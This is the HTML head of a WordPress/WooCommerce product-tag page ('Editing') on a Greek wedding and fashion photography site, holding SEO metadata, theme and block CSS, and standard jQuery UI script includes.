

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adoro.gr/product-tag/editing/
body_size: 27468
content:
<!DOCTYPE html>
<html dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8"/>
<meta name="twitter:widgets:csp" content="on"/>
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://adoro.gr/xmlrpc.php"/>

<title>Editing | ADORO wedding fashion photography</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C300%2Cregular%2C700%2C900%7COpen%20Sans%3A300%7COrbitron%3Aregular%7CBenchNine%3A300%7CPetit%20Formal%20Script%3Aregular%7CQwigley%3Aregular%7COpen%20Sans%20Condensed%3A300%2C300italic%7CRaleway%3A100%2C100italic&#038;subset=latin%2Clatin-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext&#038;display=swap"></noscript>

		<!-- All in One SEO Pro 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://adoro.gr/product-tag/editing/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="ADORO wedding fashion photography" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Editing | ADORO wedding fashion photography" />
		<meta property="og:url" content="https://adoro.gr/product-tag/editing/" />
		<meta property="fb:app_id" content="1701973413370869" />
		<meta property="fb:admins" content="https://www.facebook.com/profile.php?id=1194140753" />
		<meta property="og:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:secure_url" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<meta property="og:image:width" content="836" />
		<meta property="og:image:height" content="530" />
		<meta property="article:publisher" content="https://www.facebook.com/adorogr/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Editing | ADORO wedding fashion photography" />
		<meta name="twitter:image" content="https://adoro.gr/wp-content/uploads/2016/10/MG_0606-2-1.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/adoro.gr\/product-tag\/editing\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","position":1,"name":"Home","item":"https:\/\/adoro.gr","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","position":2,"name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1","item":"https:\/\/adoro.gr\/adoro-eshop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-tag\/editing\/#listItem","name":"Editing"},"previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/adoro.gr\/product-tag\/editing\/#listItem","position":3,"name":"Editing","previousItem":{"@type":"ListItem","@id":"https:\/\/adoro.gr\/adoro-eshop\/#listItem","name":"ADORO eshop &#8211; \u03a5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 &#8211; \u03a0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03b1"}}]},{"@type":"CollectionPage","@id":"https:\/\/adoro.gr\/product-tag\/editing\/#collectionpage","url":"https:\/\/adoro.gr\/product-tag\/editing\/","name":"Editing | ADORO wedding fashion photography","inLanguage":"el","isPartOf":{"@id":"https:\/\/adoro.gr\/#website"},"breadcrumb":{"@id":"https:\/\/adoro.gr\/product-tag\/editing\/#breadcrumblist"}},{"@type":"Person","@id":"https:\/\/adoro.gr\/#person","name":"Gerasimos Anogiatis","image":{"@type":"ImageObject","@id":"https:\/\/adoro.gr\/product-tag\/editing\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/da0bdb46552c9b98a5f2ab3d2af5cbd9025b3457a8612548902e7a19c4a9525e?s=96&d=mm&r=g","width":96,"height":96,"caption":"Gerasimos Anogiatis"}},{"@type":"WebSite","@id":"https:\/\/adoro.gr\/#website","url":"https:\/\/adoro.gr\/","name":"ADORO wedding fashion photography","description":"We capture your adorable moments...","inLanguage":"el","publisher":{"@id":"https:\/\/adoro.gr\/#person"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ADORO wedding fashion photography" href="https://adoro.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; ADORO wedding fashion photography" href="https://adoro.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή για ADORO wedding fashion photography &raquo; Editing Ετικέτα" href="https://adoro.gr/product-tag/editing/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lfb_frontend-libs-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_frontendPackedLibs.min.css?ver=10.27' type='text/css' media='all' />
<link rel='stylesheet' id='lfb_frontend-css' href='https://adoro.gr/wp-content/plugins/WP_Estimation_Form/assets/css/lfb_forms.min.css?ver=10.27' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1767892984' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://adoro.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1767892984' type='text/css' media='only screen and (max-width: 767px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='hg-mailchimp-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/hogash-mailchimp/assets/css/hg-mailchimp.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-styles-css' href='https://adoro.gr/wp-content/themes/adoro/style.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='th-bootstrap-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/bootstrap.min.css?ver=1767892984' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-template-styles-css' href='https://adoro.gr/wp-content/themes/adoro/css/template.min.css?ver=4.24.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-overrides-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/css/plugins/kl-woocommerce.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='zion-frontend-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/themes/adoro/framework/zion-builder/assets/css/znb_frontend.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='298-smart-layout.css-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zion-builder/cache/298-smart-layout.css?ver=1767893026' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://adoro.gr/wp-content/themes/adoro/css/vendors/animate.min.css?ver=4.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='kallyas-addon-nav-overlay-css-css' href='https://adoro.gr/wp-content/plugins/kallyas-addon-nav-overlay/assets/styles.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='th-theme-print-stylesheet-css' href='https://adoro.gr/wp-content/themes/adoro/css/print.css?ver=4.24.0' type='text/css' media='print' />
<link data-minify="1" rel='stylesheet' id='th-theme-options-styles-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/uploads/zn_dynamic.css?ver=1767892984' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-bundle-style-css' href='https://adoro.gr/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=1767892984' type='text/css' media='all' />
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://adoro.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js" data-rocket-defer defer></script>
